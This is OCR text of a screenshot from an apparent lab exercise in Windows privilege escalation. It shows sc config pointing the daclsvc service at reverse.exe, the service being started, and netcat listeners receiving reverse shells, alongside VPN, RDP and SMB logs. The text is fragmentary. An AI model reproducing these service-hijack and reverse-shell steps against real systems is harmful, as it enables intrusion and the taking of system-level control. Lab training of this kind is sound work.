 FreeRDP: 10.10.243.86
Hostname: WIN-QBA94KB3IOF
Recyc
Admin
PrivE
Shor
C:\Windows\system32\cmd.exe - net  start daclsvc
SERVICE_NAME: daclsvc
TYPE               : 10  WIN32_OWN_PROCESS
START_TYPE         : 3   DEMAND_START
ERROR_CONTROL      : 1   NORMAL
BINARY_PATH_NAME   : C:\PrivEsc\reverse.exe
LOAD_ORDER_GROUP   :
TAG                : 0
DISPLAY_NAME       : DACL Service
DEPENDENCIES       :
SERVICE_START_NAME : LocalSystem
c:\PrivEsc>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE               : 10  WIN32_OWN_PROCESS
START_TYPE         : 3   DEMAND_START
ERROR_CONTROL      : 1   NORMAL
BINARY_PATH_NAME   : C:\PrivEsc\reverse.exe
LOAD_ORDER_GROUP   :
TAG                : 0
DISPLAY_NAME       : DACL Service
DEPENDENCIES       :
SERVICE_START_NAME : LocalSystem
c:\PrivEsc>.\reverse.exe
c:\PrivEsc>net start daclsvc
Windows Server 2019 Stand
Windows Lic
dking@dkingws: ~/Downloads
dking@dkingws: ~/Downloads 83x7
2023-09-02 06:14:01 net_route_v4_add: 10.10.0.0/16 via 10.18.0.1 dev [NULL] table 0
metric 1000
2023-09-02 06:14:01 Initialization Sequence Completed
2023-09-02 06:14:01 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 34
2023-09-02 06:14:01 Timers: ping 5, ping-restart 120
2023-09-02 06:14:01 Protocol options: explicit-exit-notify 3
2023-09-02 07:13:58 TLS: soft reset sec=3600/3600 bytes=16102812/-1 pkts=60849/0
dking@dkingws: ~/Downloads 83x31
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0
c:\PrivEsc>sc config daclsvc binpath= "C:\PrivEsc\reverse.exe"
sc config daclsvc binpath= "C:\PrivEsc\reverse.exe"
[SC] ChangeServiceConfig SUCCESS
c:\PrivEsc>^C
┌──(dking㉿dkingws)-[~/Downloads]
└─$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.243.86] 49749
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\PrivEsc>whoami
whoami
win-qba94kb3iof\user
c:\PrivEsc>^C
┌──(dking㉿dkingws)-[~/Downloads]
└─$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.243.86] 49758
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
dking@dkingws: ~/Downloads 83x6
Loaded fake backend for rdpsnd
[08:17:34:557] [49123:49124] [INFO][com.freerdp.channels.drdynvc.client] - Loading
Dynamic Virtual Channel rdpgfx
[08:17:42:878] [49123:49124] [INFO][com.freerdp.client.x11] - Logon Error Info LOGO
N_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]
dking@dkingws: ~/Downloads 83x7
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:KALI)
[*] Closing down connection (10.10.243.86,49713)
[*] Remaining connections []